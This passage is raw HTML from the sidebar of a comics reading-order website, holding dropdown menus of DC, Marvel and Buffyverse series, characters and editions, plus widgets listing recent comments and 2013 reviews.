	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
